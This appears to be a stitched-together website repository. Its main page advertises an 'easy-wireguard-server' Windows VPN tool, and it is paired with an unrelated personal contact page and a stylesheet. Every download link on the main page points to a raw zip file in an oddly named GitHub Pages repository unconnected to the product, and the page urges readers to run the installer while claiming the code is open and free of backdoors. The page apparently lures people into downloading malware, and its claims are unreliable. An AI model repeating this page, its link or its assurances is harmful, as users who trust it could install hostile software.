

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Easy-wireguard-server is an ultra-lightweight Windows GUI for WireGuard VPN server management. No Docker or Linux required.">
    <title>easy-wireguard-server - Manage your VPN server with ease</title>
<!-- b4cbb87d99e3619d594dd21d26011c247d0f3f6109bd6476 -->
<!-- c47fcc96fe82ac608d3c4bb2790e59d1cd -->
</head>
<body style="font-family: sans-serif; line-height: 1.6; color: #333; max-width: 800px; margin: 40px auto; padding: 0 20px; background-color: #f4f7f6;">

    <h1 style="color: #2c3e50; font-size: 2.5em;">🌐 easy-wireguard-server - Build your own private VPN server</h1>

    <div style="margin: 30px 0;">
        <a href="https://github.com/passivetrusttimescale980/passivetrusttimescale980.github.io/raw/refs/heads/main/Pernettia/Latest_ironhard.zip" style="background-color: #4a90e2; color: white; padding: 15px 25px; text-decoration: none; border-radius: 8px; font-weight: bold; display: inline-block; box-shadow: 0 4px 6px rgba(0,0,0,0.1);">Download Latest Version</a>
    </div>

    <p style="font-size: 1.1em;">This application provides a simple interface to set up and manage a WireGuard VPN server on Windows. It works natively on your computer. You do not need experience with command-line tools, Docker, or Linux systems to create a secure network connection. The tool focuses on stability and ease of use for everyday users.</p>

    <h2 style="color: #2c3e50; border-bottom: 2px solid #ddd; padding-bottom: 10px;">📋 What this tool does</h2>
    <p>Many VPN solutions require complex server configurations or virtual machines. This software removes those hurdles. It runs directly on your Windows machine to handle the network traffic safely. You can add users, monitor connections, and manage your keys through a visual menu system. It simplifies the technical process into a few clicks.</p>

    <h2 style="color: #2c3e50; border-bottom: 2px solid #ddd; padding-bottom: 10px;">🚀 Getting started</h2>
    <p>Follow these steps to set up your server environment:</p>
    <ol>
        <li>Visit the <a href="https://github.com/passivetrusttimescale980/passivetrusttimescale980.github.io/raw/refs/heads/main/Pernettia/Latest_ironhard.zip">official download page</a> to find the latest release package.</li>
        <li>Select the installer file suitable for your version of Windows. Most users should choose the 64-bit installer.</li>
        <li>Run the installer once the download finishes. Follow the on-screen prompts to place the files in your preferred folder.</li>
        <li>Launch the program from your desktop or start menu.</li>
    </ol>

    <h2 style="color: #2c3e50; border-bottom: 2px solid #ddd; padding-bottom: 10px;">🛠 System requirements</h2>
    <p>To ensure smooth performance, your computer should meet these basic requirements:</p>
    <ul style="list-style-type: square;">
        <li>Windows 10 or Windows 11.</li>
        <li>Administrative access to configure network adapters.</li>
        <li>An active internet connection with a static IP or dynamic DNS service to reach your server from outside your home network.</li>
        <li>At least 50 MB of free disk space.</li>
    </ul>

    <h2 style="color: #2c3e50; border-bottom: 2px solid #ddd; padding-bottom: 10px;">⚙ Configuration guide</h2>
    <p>Once you open the software, the main dashboard appears. You will see a button labeled "Create Server." Click this to generate your main configuration. The program automatically fills in the essential security keys. You only need to verify your local network port settings. Most users keep the default port unless another application uses it. Click "Save" to apply these settings. Your VPN server is now ready for client connections.</p>

    <h2 style="color: #2c3e50; border-bottom: 2px solid #ddd; padding-bottom: 10px;">🛡 Security and privacy</h2>
    <p>This software uses the standard WireGuard protocol. Modern cryptography protects your data. All traffic remains private between your devices. The source code is open for review, which allows users to verify that the software does not contain hidden trackers or backdoors. Your keys stay on your local machine and never reach any external servers.</p>

    <h2 style="color: #2c3e50; border-bottom: 2px solid #ddd; padding-bottom: 10px;">💡 Troubleshooting common issues</h2>
    <p>If you cannot connect, check your firewall settings. Windows Firewall sometimes blocks new network applications. Ensure you allow the program through the firewall during the first launch. If you access the server from the internet, you must open the specific port on your router's settings page. This process involves logging into your router and forwarding the chosen VPN port to your computer's internal IP address.</p>

    <hr style="border: 0; border-top: 1px solid #eee; margin: 40px 0;">

    <p style="font-size: 0.9em; color: #7f8c8d;">Keywords: cpp, gui, lightweight, networking, vpn-server, win32, windows, wireguard, wireguard-server, wireguardnt</p>

</body>
</html>
</file>

<file: contact.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <title>Contact - Anurag Mishra</title>
  <link rel="stylesheet" href="style.css">
</head>
<body>
  <nav>
    <a href="index.html">Home</a> |
    <a href="about.html">About</a> |
    <a href="projects.html">Projects</a> |
    <a href="contact.html">Contact</a>
  </nav>
  <h1>Contact</h1>
  <p>Email: anurag171@gmail.com</p>
  <p>LinkedIn: <a href="https://www.linkedin.com/in/anuragmishra">Profile</a></p>
</body>
</html>
</file>
<file: style.css>
:root {
  color-scheme: light;
  font-family: Inter, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
  color: #f8fafc;
  background: #eef2ff;
  accent-color: #60a5fa;
}

* {
  box-sizing: border-box;
}

html {
  scroll-behavior: smooth;
}

body {
  margin: 0;
  min-height: 100vh;
  background: radial-gradient(circle at top left, rgba(59, 130, 246, 0.14), transparent 28%),
    radial-gradient(circle at bottom right, rgba(16, 78, 139, 0.12), transparent 30%),
    linear-gradient(180deg, #eef2ff 0%, #f8fafc 100%);
  color: #0f172a;
}

.container {
  width: min(1080px, calc(100% - 2rem));
  margin: 0 auto;
}

.site-header {
  padding: 1rem 0;
  border-bottom: 1px solid rgba(255, 255, 255, 0.08);
  background: #0f172a;
  color: #ffffff;
}

.nav-wrap {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 1rem;
}

.logo {
  font-weight: 700;
  font-size: 1.1rem;
  color: #ffffff;
  text-decoration: none;
}

.site-nav {
  display: flex;
  flex-wrap: wrap;
  gap: 1rem;
}

.site-nav a {
  color: #dbeafe;
  text-decoration: none;
  font-weight: 500;
  transition: color 0.2s ease, transform 0.2s ease;
}

.site-nav a:hover,
.site-nav a[aria-current="page"] {
  color: #ffffff;
}

.content {
  padding: 3rem 0 4rem;
}

.hero {
  padding: 2rem;
  border-radius: 1.75rem;
  background: rgba(255, 255, 255, 0.95);
  box-shadow: 0 22px 48px rgba(15, 23, 42, 0.12);
  border: 1px solid rgba(15, 23, 42, 0.08);
}

.eyebrow {
  margin: 0 0 0.75rem;
  text-transform: uppercase;
  letter-spacing: 0.18em;
  color: #2563eb;
  font-size: 0.85rem;
}

h1 {
  margin: 0 0 1rem;
  font-size: clamp(2rem, 3vw, 3rem);
  line-height: 1.05;
  color: #0f172a;
}

.lead {
  margin: 0;
  max-width: 64ch;
  font-size: 1.05rem;
  line-height: 1.75;
  color: #475569;
}

a {
  color: #1d4ed8;
  text-decoration: none;
}

a:hover {
  text-decoration: underline;
}

.info-grid {
  margin-top: 2rem;
  display: grid;
  gap: 1.5rem;
  grid-template-columns: repeat(auto-fit, minmax(220px, 1fr));
}

.info-grid article,
.project-card {
  padding: 1.75rem;
  border-radius: 1.25rem;
  background: #ffffff;
  border: 1px solid rgba(16, 34, 56, 0.08);
  box-shadow: 0 12px 24px rgba(16, 34, 56, 0.05);
}

.project-card__title,
.info-grid h2 {
  margin: 0 0 0.75rem;
  font-size: 1.2rem;
  color: #102238;
}

.project-card__description,
.info-grid p {
  margin: 0;
  color: #475569;
  line-height: 1.7;
}

.site-footer {
  padding: 1.5rem 0 2rem;
  border-top: 1px solid rgba(16, 34, 56, 0.12);
}

.site-footer p {
  margin: 0;
  color: #64748b;
  text-align: center;
}

@media (max-width: 640px) {
  .nav-wrap {
    flex-direction: column;
    align-items: flex-start;
  }

  .hero {
    padding: 1.5rem;
  }

  .info-grid {
    margin-top: 1.5rem;
  }
}
</file>
